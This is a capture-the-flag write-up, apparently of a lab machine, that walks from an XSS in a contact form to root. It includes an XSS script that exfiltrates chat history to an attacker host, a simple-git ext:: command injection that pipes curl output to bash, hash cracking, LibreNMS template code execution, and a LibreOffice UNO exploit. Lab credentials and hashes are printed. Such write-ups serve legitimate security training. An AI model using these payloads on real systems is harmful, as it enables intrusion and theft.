
Reconnaissance
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 5f:b2:cd:54:e4:47:d1:0e:9e:81:35:92:3c:d6:a3:cb (ECDSA)
|_  256 b9:f0:0d:dc:05:7b:fa:fb:91:e6:d0:b4:59:e6:db:88 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
|_http-cors: GET POST
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP

The webpage for Your 24/7 Problem-Solving Chatbot just displays a login prompt and the option to create a new account.
Registering an account requires me to supply a username, an email, and a password. Doing so lets me login and from there it’s possible to chat, change my password and contact the administrator via a form.

I decide to check out the chatbot and the first message explains that I can see builtin commands with help. Just one other command is available to me, history to show the previous sent messages. Trying to chat with the bot just shows a message regarding the unavailibity of this feature to regular users.
Since this seems to be a dead-end for now, I move on to the Contact Form. Providing a first and last name as well as a message with a simple XSS payload works like a charm and I get a callback on my listener.
POST /user/api/contact_us HTTP/1.1
Host: 10.129.249.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 111
Origin: http://10.129.249.135
Connection: keep-alive
Referer: http://10.129.249.135/restricted/contact_us.html
Cookie: authorization=Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NmJhNWMyMzY3NDAxNTg5NjcwODI0NDYiLCJpYXQiOjE3MjM0ODkzMjJ9.R9q4lmKbMpe1jQwwVR-u_DAn3qNaRP0p7hkRRHj7wPo
Pragma: no-cache
Cache-Control: no-cache

{"first_name":"ryuki","last_name":"ctf","message":"<img src=x onerror='fetch(\"http://10.10.10.10/test\");'>"}
Initial Access
Unfortunately the cookie has the HTTPonly flag set, this means I can’t access it via javascript1 and have to use the XSS in another way. The contact page mentions that this messages is supposed to go to the Admin and the chatbot is presumably enabled for this type of account, I can try to exfiltrate the result of the history command.
Interaction with the chatbot is done via the code in /restricted/chat.js and is based upon a websocket connection. It requires the code from /socket.io/socket.io.js to function correctly.
let value;
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});


//listening for the messages
socket.on('message', (my_message) => {

  //console.log("Received From Server: " + my_message)
  Show_messages_on_screen_of_Server(my_message)

})
--- SNIP ---
To not overload the XSS payload I send via the form, I’ll move my exploit code into a new file called xss.js than I plan to serve via HTTP. It does load the script required for the websocket, uses the code from the chat.js to call the History command and send all messages to my webserver as base64 encoded string.
let exfil = 'http://10.10.10.10';

function exploit() {
    // from /restricted/chat.js
    const res = axios.get(`/user/api/chat`);
    const socket = io('/',{withCredentials: true});

    socket.on('message', (my_message) => {
        // Exfiltrate the message as base64 encoded string
        fetch(`${exfil}/?message=${btoa(my_message)}`);
    });

    // Send the history command
    socket.emit('client_message', 'history');
}

// Load the socket script and make exploit() run right after load
let script_tag = document.createElement('script');
script_tag.onload = exploit;
script_tag.src = '/socket.io/socket.io.js';
document.head.appendChild(script_tag);
Serving the file with a webserver and modifying the original XSS to add a new script tag that loads my xss.js has the desired effect and I get several hits on my server with base64 encoded values.
"message":"<img src=x onerror='let s = document.createElement(\"script\");s.src=\"http://10.10.10.10/xss.js\";document.head.appendChild(s);'>"
After decoding the messages it’s clear that there’s at least one other subdomain dev-git-auto-update.chatbot.htb, so I add this and the base domain to my /etc/hosts.
Greetings!. How can i help you today ?. You can type help to see some buildin commands
Hello, I am Admin.Testing the Chat Application
Write a script to automate the auto-update
Message Sent:<br>history
Write a script for  dev-git-auto-update.chatbot.htb to work properly
Execution

On the subdomain dev-git-auto-update.chatbot.htb is an input field for a Git URL. It also exposes the name of the software and the version within the footer of the page: simple-git v3.14. A quick online search shows that this version is vulnerable to CVE-2022-25912, a remote code execution through the usage of the ext transport protocol.
I add a simple reverse shell to a file called shell.sh, that I host on my webserver, and send the payload ext::sh -c curl% http://10.10.10.10/shell.sh|bash as the URL to the repository to be cloned. Promptly I receive a callback on my listener as www-data.
Privilege Escalation
Shell frank_dorky
The main app with the chatbot is located within /var/www/app/ and since it does contain a login, I check there for credentials first. According to the database.js in the configuration subfolder the data is held within a mongo database called testing.
import mongoose from "mongoose";

const connectDB= async(URL_DATABASE)=>{
    try{
        const DB_OPTIONS={
            dbName : "testing"
        }
        mongoose.connect(URL_DATABASE,DB_OPTIONS)
        console.log("Connected Successfully TO Database")
    }catch(error){
        console.log(`Error Connecting to the ERROR ${error}`);
    }
}
Simply using the mongo command drops me into an interactive database session within the database test. As said the web app is using the testing database so I change to it and list the tables aka Collections2 and furthermore all documents within the user collection.
mongo
--- SNIP ---
> db
test
> use testing
switched to db testing
> db.getCollectionNames()
[ "messages", "users" ]
> db.users.find()
{ "_id" : ObjectId("648874de313b8717284f457c"), "name" : "admin", "email" : "admin@chatbot.htb", "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.", "terms" : true, "value" : true, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MjM0OTM2MjN9.e50SkA2MhKKLwgdkIfZ063SFKyD6t2jDwMnyq1dqkYQ", "__v" : 0 }
{ "_id" : ObjectId("648874de313b8717284f457d"), "name" : "frank_dorky", "email" : "frank_dorky@chatbot.htb", "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6", "terms" : true, "value" : true, "authorization_token" : " ", "__v" : 0 }
Note
For some reason the account I’ve created is not contained within the collection and sure enough, it does not let me login anymore - so there might be some type of cleanup script running.
The password hash for frank_dorky is auto-detected by john as bcrypt and cracks within a few moments with the help of rockyou.txt recovers the password manchesterunited. With those credentials logging in via SSH is possible and the first flag is readable.
Shell as kai_relay
Apart from the chat and git applications on port 80 there are two more webservers running on localhost. Listing the open TCP listeners with ss shows port 3000 and 8000 open.
ss -tulpn
Netid                   State                    Recv-Q                   Send-Q                                     Local Address:Port                                        Peer Address:Port                   Process
udp                     UNCONN                   0                        0                                          127.0.0.53%lo:53                                               0.0.0.0:*
udp                     UNCONN                   0                        0                                                0.0.0.0:68                                               0.0.0.0:*
udp                     UNCONN                   0                        0                                                0.0.0.0:162                                              0.0.0.0:*
tcp                     LISTEN                   0                        511                                            127.0.0.1:3000                                             0.0.0.0:*
tcp                     LISTEN                   0                        511                                            127.0.0.1:8000                                             0.0.0.0:*
tcp                     LISTEN                   0                        4096                                           127.0.0.1:27017                                            0.0.0.0:*
tcp                     LISTEN                   0                        80                                             127.0.0.1:3306                                             0.0.0.0:*
tcp                     LISTEN                   0                        511                                              0.0.0.0:80                                               0.0.0.0:*
tcp                     LISTEN                   0                        511                                            127.0.0.1:8081                                             0.0.0.0:*
tcp                     LISTEN                   0                        511                                            127.0.0.1:8082                                             0.0.0.0:*
tcp                     LISTEN                   0                        4096                                       127.0.0.53%lo:53                                               0.0.0.0:*
tcp                     LISTEN                   0                        128                                              0.0.0.0:22                                               0.0.0.0:*
tcp                     LISTEN                   0                        10                                             127.0.0.1:41559                                            0.0.0.0:*
To examine the ports, I redo the SSH connection with -D 1080 to open a SOCKS proxy that I also configure in Firefox to access http://127.0.0.1:3000. There I’m greeted with a login prompt to LibreNMS, a network monitoring system, with the source code available on Github. Credentials for frank_dorky work, but apparently I only have viewing privileges.
The /about page shows the version 22.10.0 and that was released in October 20223, meaning its pretty outdated. The repository for this release has some interesting contents, namely the adduser.php and config_to_json.php scripts. The former can be used to create a new user4 and the latter prints the current configuration5. The files for LibreNMS were placed into /opt/librenms but listing the directory is not possible, yet accessing the files directly works just fine.
frank_dorky@formulax:~$ ls -la /opt/librenms/
ls: cannot open directory '/opt/librenms/': Permission denied
frank_dorky@formulax:~$ ls -la /opt/librenms/config_to_json.php
-rwxr-xr-x 1 librenms librenms 368 Oct 18  2022 /opt/librenms/config_to_json.php
frank_dorky@formulax:~$ ls -la /opt/librenms/adduser.php
-rwxr-xr-x 1 librenms librenms 956 Oct 18  2022 /opt/librenms/adduser.ph
config_to_json.php
Running /opt/librenms/config_to_json prints the configuration to the console with some juicy details at the end, the credentials for the database for user kai_relay and the password mychemicalformulaX. The credentials also work for changing the user.
/opt/librenms/config_to_json.php
--- SNIP ---
    },
    db_host: "localhost",
    db_name: "librenms",
    db_user: "kai_relay",
    db_pass: "mychemicalformulaX",
    db_port: "3306",
    db_socket: ""
}
adduser.php
The adduser.php script requires three parameters, username, password, and a level from 1 (normal user) to 10 (admin). Adding myself as admin seems to work and I can login to the web interface.
/opt/librenms/adduser.php ryuki ryuki 10

User ryuki added successfullyGoing to Alert ⇒ Alert Templates lets me create a new alert template and apparently I can use PHP code enclosed within @php and @endphp6. Adding a new template that fetches a file from my webserver with curl and pipes the result to bash. When pressing the Update template button the application hangs and in the background I get a shell as librenms.
Looking through the files within /opt/librenms I quickly find .custom.env with the credentials for the database and those also work for the user kai_relay.
APP_KEY=base64:jRoDTOFGZEO08+68w7EzYPp8a7KZCNk+4Fhh97lnCEk=

DB_HOST=localhost
DB_DATABASE=librenms
DB_USERNAME=kai_relay
DB_PASSWORD=mychemicalformulaX

#APP_URL=
NODE_ID=648b260eb18d2
VAPID_PUBLIC_KEY=BDhe6thQfwA7elEUvyMPh9CEtrWZM1ySaMMIaB10DsIhGeQ8Iks8kL6uLtjMsHe61-ZCC6f6XgPVt7O6liSqpvg
VAPID_PRIVATE_KEY=chr9zlPVQT8NsYgDGeVFda-AiD0UWIY6OW-jStiwmTQ
Hint
The web application is configured in a way that for some functionality it tries to go to
librenms.com:3000, so I added that domain to/etc/hosts.
Shell as root
As kai_relay I check the sudo privileges and it looks like I can run /usr/bin/office.sh. Given it’s a bash script, I can check the contents and see that it does start LibreOffice in listening mode7 accepting connections on port 2002.
#!/bin/bash
/usr/bin/soffice --calc --accept="socket,host=localhost,port=2002;urp;" --norestore --nologo --nodefault --headless
Searching online, there seems to be a way to execute code by using the Universal Network Objects (UNO) protocol. It comes with a PoC that I adapt to my needs.
#!/usr/bin/env python3
import uno
from com.sun.star.beans import PropertyValue

local = uno.getComponentContext()
resolver = local.ServiceManager.createInstanceWithContext("com.sun.star.bridge.UnoUrlResolver", local)
context = resolver.resolve("uno:socket,host=127.0.0.1,port=2002;urp;StarOffice.ComponentContext")
rc = context.ServiceManager.createInstanceWithContext("com.sun.star.system.SystemShellExecute", context)
rc.execute("/bin/bash", "/tmp/shell.sh", 1)
I do create a bash script on the target to be called by the exploit in /tmp/shell.sh with a simple reverse shell and also add the python code in another file. Then I run office.sh as root and call the exploit script in another tab. Right away a callback pops up and I have a shell as root.
# As kai_relay
sudo /usr/bin/office.sh

# In another session (kai_relay or frank_dorky)
python3 /tmp/exploit.sh
Attack Path
flowchart TD

subgraph "Initial Access"
    A(XSS in Contact Form) -->|Exfiltrate Chat History| B(Info about subdomain)
end

subgraph "Execution"
    B -->|CVE-2022-25912 Command Injection| C(Shell as www-data)
end

subgraph "Privilege Escalation"
    C -->|Access to Database| D(Hash for frank_dorky)
    D -->|Bruteforce| E(Credentials for frank_dorky)
    C & E -->|Access to Filesystem| F(Accessible LibreNMS Management scripts)
    G(Credentials for kai_relay)
    F -->|Create Admin User & Alert Template RCE| G
    F -->|Dump Configuration| G
    G -->|Exploit Listening Mode in LibreOffice| H(Shell as root)
end